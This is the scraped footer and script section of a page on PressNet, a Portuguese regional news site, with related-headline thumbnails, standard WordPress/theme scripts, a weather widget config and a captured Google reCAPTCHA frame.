        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/08/vukcevic-vai-rumar-ao-levante-por-85-milhoes-de-euros/"  rel="bookmark" class="td-image-wrap " title="VUKCEVIC VAI RUMAR AO LEVANTE POR 8,5 MILHÕES DE EUROS" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/nikola-vukcevic-braga1559635c-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/nikola-vukcevic-braga1559635c-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/nikola-vukcevic-braga1559635c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="VUKCEVIC VAI RUMAR AO LEVANTE POR 8,5 MILHÕES DE EUROS" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/08/vukcevic-vai-rumar-ao-levante-por-85-milhoes-de-euros/"  rel="bookmark" title="VUKCEVIC VAI RUMAR AO LEVANTE POR 8,5 MILHÕES DE EUROS">VUKCEVIC VAI RUMAR AO LEVANTE POR 8,5 MILHÕES DE EUROS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-08T09:19:57+00:00" >August 8, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/02/15/jogo-historico-entre-pacos-de-ferreira-e-feirense-termina-em-conflito/"  rel="bookmark" class="td-image-wrap " title="Jogo Histórico Entre Paços de Ferreira e Feirense Termina em Conflito" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/arbitra-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/02/arbitra-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2025/02/arbitra-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jogo Histórico Entre Paços de Ferreira e Feirense Termina em Conflito" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/02/15/jogo-historico-entre-pacos-de-ferreira-e-feirense-termina-em-conflito/"  rel="bookmark" title="Jogo Histórico Entre Paços de Ferreira e Feirense Termina em Conflito">Jogo Histórico Entre Paços de Ferreira e Feirense Termina em Conflito</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-15T18:14:26+00:00" >February 15, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e6b87f3341
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"52449\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "52449" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[10.1,50.2],"today_humidity":78,"today_wind_speed":[0.5,0.3],"today_min":[10.1,50.2],"today_max":[10.1,50.2],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1768845600,"day_name":"Mon","day_temp":[10,50],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Tue","day_temp":[9,48],"owm_day_index":2},{"timestamp":1768953600,"day_name":"Wed","day_temp":[14,57],"owm_day_index":10},{"timestamp":1769040000,"day_name":"Thu","day_temp":[10,51],"owm_day_index":18},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":26},{"timestamp":1769212800,"day_name":"Sat","day_temp":[7,45],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[52449]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"52449":21}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xMOmCA7Ku2qtyz7EVYmrMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768844171574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>